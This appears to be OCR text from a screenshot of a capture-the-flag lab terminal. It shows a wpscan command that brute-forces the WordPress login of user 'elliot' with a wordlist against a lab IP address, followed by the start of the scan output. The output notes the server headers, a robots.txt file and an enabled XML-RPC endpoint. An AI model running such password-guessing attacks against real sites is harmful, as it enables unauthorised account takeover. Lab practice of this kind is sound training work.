 Applications Places System Tue 8 Jul, 19:52 AttackBox IP:10.10.13.54
root@ip-10-10-13-54: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-13-54:~# wpscan --url http://10.10.89.207 \
>  --usernames elliot \
>   --passwords fsocity_clean.dic \
> --disable-tls-checks
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
It seems like you have not updated the database for some time.
[+] URL: http://10.10.89.207/ [10.10.89.207]
[+] Started: Tue Jul  8 19:52:12 2025
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache
|  - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.89.207/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.89.207/xmlrpc.php